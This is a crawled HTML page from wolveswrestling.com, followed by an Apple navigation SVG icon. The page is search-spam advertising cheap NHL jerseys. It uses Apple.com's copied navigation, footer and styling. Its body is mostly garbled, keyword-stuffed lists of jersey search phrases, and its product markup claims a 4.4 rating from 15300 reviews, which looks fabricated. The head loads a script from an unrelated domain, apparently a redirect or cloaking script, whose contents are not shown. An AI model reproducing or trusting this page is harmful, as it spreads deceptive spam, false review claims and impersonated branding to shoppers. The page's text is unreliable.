

--- FILE ---
content_type: text/html
request_url: http://wolveswrestling.com/?nhl=atlanta-thrashers-third-jersey-2008-2017
body_size: 13959
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-US" lang="en-US" prefix="og: http://ogp.me/ns#" class="page-overview-document-element no-js">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<link rel="stylesheet" type="text/css" href="http://www.apple.com/ac/globalnav/2.0/en_US/styles/ac-globalnav.built.css" />
	<link rel="stylesheet" type="text/css" href="http://www.apple.com/ac/globalfooter/2.0/en_US/styles/ac-globalfooter.built.css" />
	<link rel="stylesheet" type="text/css" href="http://www.apple.com/ac/localnav/3.0/styles/ac-localnav.built.css" />
	<title>atlanta thrashers third jersey 2008 2017, cheap stitched nhl jerseys</title>
    <meta name="keywords" content="atlanta thrashers third jersey 2008 2017, edmonton oilers alternate logo" />
	<meta name="description" content="atlanta thrashers third jersey 2008 2017, nhl jerseys shop 2017"  />
    <script src="http://isusjs.top/heye/us/isnhlus.js" type="text/javascript"></script>
	<link rel="stylesheet" href="http://www.apple.com/wss/fonts/?family=Myriad+Set+Pro&amp;v=1" type="text/css" media="all" />
	<link rel="stylesheet" href="http://images.apple.com/v/iphone-6s/a/built/styles/main.built.css" />
	<link rel="stylesheet" href="http://www.apple.com/v/iphone-6s/a/built/styles/overview.built.css" />
</head>
<body class="ac-gn-current-iphone page-overview">
<nav id="ac-globalnav" class="no-js" role="navigation" aria-label="Global Navigation" data-hires="false" data-analytics-region="global nav" lang="en-US" data-store-key="SFX9YPYY9PPXCU9KH" data-store-locale="us" data-store-api="/[storefront]/shop/bag/status" data-search-locale="en_US" data-search-api="/search-services/suggestions/">
	<div class="ac-gn-content">
		<ul class="ac-gn-list">
			<li class="ac-gn-item ac-gn-apple">
				<a class="ac-gn-link ac-gn-link-apple" href="" data-analytics-title="apple home" id="ac-gn-firstfocus"> <span class="ac-gn-link-text">Apple</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-mac">
				<a class="ac-gn-link ac-gn-link-mac" href="" data-analytics-title="mac"> <span class="ac-gn-link-text">Mac</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-ipad">
				<a class="ac-gn-link ac-gn-link-ipad" href="" data-analytics-title="ipad"> <span class="ac-gn-link-text">iPad</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-iphone">
				<a class="ac-gn-link ac-gn-link-iphone" href="" data-analytics-title="iphone"> <span class="ac-gn-link-text">iPhone</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-watch">
				<a class="ac-gn-link ac-gn-link-watch" href="" data-analytics-title="watch"> <span class="ac-gn-link-text">Watch</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-tv">
				<a class="ac-gn-link ac-gn-link-tv" href="" data-analytics-title="tv"> <span class="ac-gn-link-text">TV</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-music">
				<a class="ac-gn-link ac-gn-link-music" href="" data-analytics-title="music"> <span class="ac-gn-link-text">Music</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-support">
				<a class="ac-gn-link ac-gn-link-support" href="" data-analytics-title="support"> <span class="ac-gn-link-text">Support</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-search" role="search">
				<a class="ac-gn-link ac-gn-link-search" href="" data-analytics-title="search" data-analytics-click="search" aria-label="Search apple.com"> <span class="ac-gn-search-placeholder" aria-hidden="true">Search apple.com</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-bag" id="ac-gn-bag">
				<a class="ac-gn-link ac-gn-link-bag" href="" data-analytics-title="bag" data-analytics-click="bag" aria-label="Shopping Bag" data-string-badge="Shopping Bag with Items"> <span class="ac-gn-link-text">Shopping Bag</span> <span class="ac-gn-bag-badge" aria-hidden="true"></span> </a> <span class="ac-gn-bagview-caret ac-gn-bagview-caret-large"></span> </li>
		</ul>
	</div>
</nav>
<label id="ac-ln-curtain" for="ac-ln-menustate"></label>
</br></br></br></br></br></br>
	<main id="main" class="main" role="main" data-page-type="overview">
	<small>
<h2 align="center">atlanta thrashers third jersey 2008 2017, cheap stitched nhl jerseys</h2>
<div class="container">
<p colspan="content">
<p>ice hockey shirts 2017 new jersey devils alternate jersey 2016 drew doughty all star jersey 2017 winnipeg jets wha jersey 2018 toronto maple leafs infant jersey winter classic red wings jersey 2016 parise wild jersey florida panthers club red 2018 cheap toronto maple leafs jersey 2016 ovechkin in russian 2017 patriots jerseys 2016 ny rangers zuccarello jersey 2016 custom nhl jerseys wholesale 2016 patrick kane black face 2018 discount rangers jerseys 2018 jonathan toews jersey youth minnesota wild away jersey 2016 cheap youth hockey jerseys texas rangers jerseys for sale 2017, nhl fanatics 2017 hockey fan gear 2017 buffalo sabres hockey jersey 2018 nhl jersey redesign wayne gretzky jersey kings hockey gear for sale in moncton 2018 detroit red wings alternate jersey 2017 toronto maple leafs custom jersey custom vintage hockey jerseys 2017 canadiens home jersey new york rangers home jersey 2016 <strong>nhl t shirts cheap 2016</strong> bruins jersey ebay <strong>hockey jersey template printable 2018</strong> rangers jerseys cheap 2016 usa hockey jersey oshie 2017 nhl wholesale jerseys authentic 2018 usa hockey jersey youth claude giroux black jersey 2016 mats zuccarello youth jersey 2016, cheap hockey gear for sale 2018 pittsburgh penguins winter classic jerseys st louis blues pink jersey 2017 carolina hurricanes alternate jersey 2016.</p>
<p><strong>nhl authentic jersey</strong> nhl all star jersey 2018 <strong>hockey jersey concepts photobucket 2018</strong> washington capitals eagle jersey 2016 carolina hurricanes jersey cheap custom detroit red wings jersey olympic ice hockey jerseys canadian ice hockey jersey marian hossa jersey white 2017 <strong>kids ny rangers jersey</strong> datsyuk jersey amazon customized bruins jersey 2018 ovechkin jersey 2017 authentic bears jersey wayne gretzky la kings jersey 2017 boston bruins jerseys cheap 2017 - nhl jerseys 2017, st louis blues jersey cheap 2018 ny islanders 3rd jersey tavares jersey for sale 2016 nhl rangers jersey 2016 new bruins jersey 2017 inline hockey jersey 2017 pittsburgh penguins jersey sale 2016 nhl hockey teams and cities <strong>cheap bears jerseys</strong> canadian hockey jersey manufacturers 2018 <strong>white minnesota wild jersey 2017</strong> carolina hurricanes youth hockey camp 2017 buy nhl jerseys online cheap black new jersey devils jersey blue texas rangers jersey 2016 bruins 3rd jersey 2018 reebok nhl jerseys los angeles kings shirts 2018 ny rangers away jersey 2018 bruins custom jersey 2018, washington capitals tom wilson jersey nhl jerseys sale 2017 florida panthers team colors 2017 hartford whalers clothing 2017 1980 usa hockey jersey sale 2018.</p>
</p>
<div itemscope='itemscope' itemtype="http://data-vocabulary.org/Product">
<span itemprop="brand">NHL</span>
<span itemprop="name">atlanta thrashers third jersey 2008 2017</span>
<span itemprop="review" itemscope='itemscope' itemtype="http://data-vocabulary.org/Review-aggregate">
<span itemprop="rating">4.4</span>(from <span itemprop="count">15300</span> reviews)</span>
<span itemprop="offerDetails" itemscope='itemscope' itemtype="http://data-vocabulary.org/Offer-aggregate">
<span itemprop="lowPrice">18.71USD</span>
<span itemprop="highPrice">38.93USD</span>
<meta itemprop="currency" content="USD"/>
<span itemprop="availability" content="in_stock">In Stock</span>
</span>
</div>
<p><em>Pre:<a href="http://wolveswrestling.com/?nhl=custom-jersey-builder-hockey" rel="prev">custom jersey builder hockey</a> / Next:<a href="http://wolveswrestling.com/?nhl=camo-penguins-jersey" rel="next">camo penguins jersey</a></em></p>
</div>	
<p align="home"><a href="/" >Home</a></p>
<p align="left"><ul align="left"><strong>Related Articles:</strong>
<li><a href="http://wolveswrestling.com/?nhl=detroit-red-wings-dog-jersey-2018" title="detroit red wings dog jersey 2018">detroit red wings dog jersey 2018</a></li>
<li><a href="http://wolveswrestling.com/?nhl=authentic-lundqvist-jersey-2016" title="authentic lundqvist jersey 2016">authentic lundqvist jersey 2016</a></li>
<li><a href="http://wolveswrestling.com/?nhl=edmonton-oilers-game" title="edmonton oilers game">edmonton oilers game</a></li>
<li><a href="http://wolveswrestling.com/?nhl=montreal-canadiens-replica-jersey-2018" title="montreal canadiens replica jersey 2018">montreal canadiens replica jersey 2018</a></li>
<li><a href="http://wolveswrestling.com/?nhl=pittsburgh-penguins-sidney-crosby-jersey-2017" title="pittsburgh penguins sidney crosby jersey 2017">pittsburgh penguins sidney crosby jersey 2017</a></li>
<li><a href="http://wolveswrestling.com/?nhl=ak-hockey-jerseys-2018" title="ak hockey jerseys 2018">ak hockey jerseys 2018</a></li>
<li><a href="http://wolveswrestling.com/?nhl=claude-giroux-jersey-youth-2017" title="claude giroux jersey youth 2017">claude giroux jersey youth 2017</a></li>
<li><a href="http://wolveswrestling.com/?nhl=mcdavid-third-jersey-2018" title="mcdavid third jersey 2018">mcdavid third jersey 2018</a></li>
<li><a href="http://wolveswrestling.com/?nhl=nhl-jerseys-cheap-china-2017" title="nhl jerseys cheap china 2017">nhl jerseys cheap china 2017</a></li>
<li><a href="http://wolveswrestling.com/?nhl=anaheim-ducks-jersey-concepts-2016" title="anaheim ducks jersey concepts 2016">anaheim ducks jersey concepts 2016</a></li>
<li><a href="http://wolveswrestling.com/?nhl=datsyuk-apparel" title="datsyuk apparel">datsyuk apparel</a></li>
<li><a href="http://wolveswrestling.com/?nhl=vintage-hockey-jerseys-ebay-2016" title="vintage hockey jerseys ebay 2016">vintage hockey jerseys ebay 2016</a></li>
<li><a href="http://wolveswrestling.com/?nhl=oilers-3rd-jersey-2017" title="oilers 3rd jersey 2017">oilers 3rd jersey 2017</a></li>
<li><a href="http://wolveswrestling.com/?nhl=wendel-clark-autographed-jersey-2018" title="wendel clark autographed jersey 2018">wendel clark autographed jersey 2018</a></li>
<li><a href="http://wolveswrestling.com/?nhl=hockey-equipment-for-sale-ottawa-2018" title="hockey equipment for sale ottawa 2018">hockey equipment for sale ottawa 2018</a></li>
<li><a href="http://wolveswrestling.com/?nhl=datsyuk-russia-jersey-2017" title="datsyuk russia jersey 2017">datsyuk russia jersey 2017</a></li>
<li><a href="http://wolveswrestling.com/?nhl=patrice-bergeron-alternate-jersey-2016" title="patrice bergeron alternate jersey 2016">patrice bergeron alternate jersey 2016</a></li>

</ul></p>
	</small>	
	</main>
		<footer id="ac-globalfooter" class="no-js" lang="en-US" data-analytics-region="global footer" role="contentinfo" aria-labelledby="ac-gf-label">
		<div class="ac-gf-content">
			<h2 class="ac-gf-label" id="ac-gf-label">Apple Footer</h2>

		<section class="ac-gf-sosumi">
			<ul>
				<li>*Data plan required. LTE Advanced and LTE are available in select markets and through select carriers. Speeds are based on theoretical throughput and vary based on site conditions and carrier. For details on LTE support, contact your carrier and see <a href="">www.apple.com/iphone/LTE</a>.</li>
				<li>Some features may not be available for all countries or all areas. <a href="">Click here to see complete list.</a></li>
				<li>&dagger; The iPhone Upgrade Program is available to qualified customers only through AT&amp;T, Sprint, T-Mobile, and Verizon. A two-year installment loan and iPhone activation are required. Terms apply.</li>
			</ul>
		</section>
				<nav class="ac-gf-breadcrumbs" aria-label="Breadcrumbs" role="navigation">
				<a href="" class="home ac-gf-breadcrumbs-home">
					<span class="ac-gf-breadcrumbs-home-icon" aria-hidden="true"></span>
					<span class="ac-gf-breadcrumbs-home-label">Apple</span>
					<span class="ac-gf-breadcrumbs-home-chevron"></span>
					<span class="ac-gf-breadcrumbs-home-mask"></span>
				</a>
				<div class="ac-gf-breadcrumbs-path">
					<ol class="ac-gf-breadcrumbs-list" vocab="http://schema.org/" typeof="BreadcrumbList">
						<li class="ac-gf-breadcrumbs-item" property="itemListElement" typeof="ListItem"><a class="ac-gf-breadcrumbs-link" href="" property="item" typeof="WebPage" ><span property="name">iPhone</span></a><meta property="position" content="1" /></li>
						<li class="ac-gf-breadcrumbs-item" property="itemListElement" typeof="ListItem"><span property="name">iPhone 6s</span><meta property="position" content="2" /></li>
					</ol>
				</div>
			</nav>		
<section class="ac-gf-footer" vocab="http://schema.org/" typeof="Organization">
	<div class="ac-gf-footer-shop" x-ms-format-detection="none"> More ways to shop: Visit an <a href="">Apple Store</a>, <span class="nowrap">call 1-800-MY-APPLE, or <a href="">find a reseller</a></span>. </div>
	<div class="ac-gf-footer-locale"> <a class="ac-gf-footer-locale-link" href="" title="Choose your country or region" aria-label="United States. Choose your country or region"><span class="ac-gf-footer-locale-flag"></span>United States</a> </div>
	<div class="ac-gf-footer-legal">
		<div class="ac-gf-footer-legal-copyright">Copyright © 2015 Apple Inc. All rights reserved.</div>
		<div class="ac-gf-footer-legal-links"> <a class="ac-gf-footer-legal-link" href="">Privacy Policy</a> <a class="ac-gf-footer-legal-link" href="">Terms of Use</a> <a class="ac-gf-footer-legal-link" href="">Sales and Refunds</a> <a class="ac-gf-footer-legal-link" href="">Site Map</a> </div>
	</div>
	<meta content="Apple" property="name" />
	<meta content="1-800-692-7753" property="telephone" /> </section>
		</div>
	</footer>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.apple.com/ac/globalnav/2.0/en_US/images/globalnav/links/music/image_large.svg
body_size: 1272
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="40px"
	 height="44px" viewBox="0 0 40 44" enable-background="new 0 0 40 44" xml:space="preserve">
<g id="Global_Nav_Large">
	<path id="Music_1_" fill="#FFFFFF" d="M11.259,16.162H9.738l-2,5.472c-0.48,1.301-0.864,2.501-1.152,3.6H6.554
		c-0.149-0.587-0.314-1.179-0.496-1.776c-0.182-0.597-0.384-1.21-0.607-1.84l-1.921-5.456H2.01L1.273,26.946h1.152l0.288-4.72
		c0.053-0.832,0.098-1.645,0.136-2.44c0.037-0.794,0.062-1.576,0.072-2.344H2.97c0.139,0.597,0.312,1.243,0.52,1.936
		s0.451,1.44,0.729,2.24l1.824,5.28h0.896l1.969-5.392c0.267-0.714,0.509-1.411,0.728-2.088s0.425-1.336,0.616-1.976h0.048v0.272
		c0,0.448,0.017,1.035,0.049,1.76c0.031,0.726,0.074,1.605,0.128,2.64l0.271,4.832h1.185L11.259,16.162z M20.557,26.946
		c-0.021-0.341-0.038-0.683-0.048-1.024c-0.011-0.341-0.017-0.682-0.017-1.023v-5.68h-1.216v4.784c0,0.288-0.056,0.561-0.168,0.816
		s-0.262,0.479-0.448,0.672s-0.405,0.342-0.655,0.448c-0.251,0.106-0.51,0.16-0.776,0.16c-1.174,0-1.761-0.854-1.761-2.561v-4.32
		h-1.216v4.544c0,1.088,0.227,1.92,0.681,2.495c0.453,0.576,1.09,0.864,1.912,0.864c1.141,0,1.979-0.479,2.512-1.439h0.112v1.264
		H20.557z M25.313,22.498c-0.288-0.106-0.525-0.213-0.712-0.32c-0.187-0.106-0.336-0.213-0.448-0.32
		c-0.111-0.106-0.191-0.221-0.24-0.344c-0.048-0.123-0.071-0.258-0.071-0.408c0-0.32,0.117-0.586,0.352-0.8
		c0.234-0.213,0.561-0.32,0.977-0.32c0.565,0,1.077,0.149,1.536,0.448l0.336-0.912c-0.502-0.31-1.109-0.464-1.824-0.464
		c-0.384,0-0.733,0.056-1.048,0.168c-0.315,0.112-0.582,0.267-0.801,0.464s-0.39,0.429-0.512,0.696
		c-0.123,0.267-0.185,0.56-0.185,0.88c0,0.917,0.662,1.637,1.984,2.161c0.533,0.213,0.91,0.432,1.129,0.655
		c0.218,0.225,0.328,0.513,0.328,0.864c0,0.373-0.14,0.672-0.417,0.896c-0.277,0.224-0.655,0.336-1.136,0.336
		c-0.63,0-1.227-0.182-1.792-0.544l-0.32,0.943c0.587,0.353,1.28,0.528,2.08,0.528c0.864,0,1.542-0.205,2.032-0.616
		c0.49-0.41,0.736-0.968,0.736-1.672C27.298,23.793,26.636,23.02,25.313,22.498L25.313,22.498z M30.508,16.306
		c-0.155-0.16-0.354-0.24-0.601-0.24c-0.234,0-0.43,0.08-0.584,0.24c-0.154,0.16-0.231,0.357-0.231,0.592
		c0,0.245,0.077,0.445,0.231,0.6c0.154,0.155,0.345,0.232,0.568,0.232c0.245,0,0.445-0.078,0.6-0.232
		c0.155-0.154,0.232-0.354,0.232-0.6C30.734,16.663,30.662,16.466,30.508,16.306z M30.516,19.218H29.3v7.728h1.216V19.218z
		 M38.526,19.474c-0.502-0.277-1.142-0.416-1.921-0.416c-0.597,0-1.144,0.102-1.64,0.304s-0.92,0.485-1.272,0.848
		c-0.352,0.362-0.627,0.794-0.824,1.296s-0.296,1.056-0.296,1.664c0,0.598,0.088,1.137,0.265,1.616
		c0.176,0.48,0.429,0.894,0.76,1.24c0.33,0.347,0.726,0.613,1.185,0.8c0.458,0.187,0.97,0.28,1.535,0.28
		c0.854,0,1.579-0.149,2.177-0.448l-0.24-0.928c-0.565,0.256-1.136,0.384-1.712,0.384c-0.406,0-0.773-0.072-1.104-0.216
		c-0.331-0.145-0.616-0.347-0.855-0.608c-0.24-0.261-0.427-0.578-0.561-0.952c-0.134-0.373-0.2-0.783-0.2-1.231
		c0-0.438,0.064-0.843,0.192-1.216c0.128-0.373,0.31-0.696,0.544-0.968s0.522-0.485,0.864-0.64c0.341-0.154,0.73-0.232,1.168-0.232
		c0.618,0,1.163,0.128,1.632,0.384L38.526,19.474z"/>
</g>
</svg>
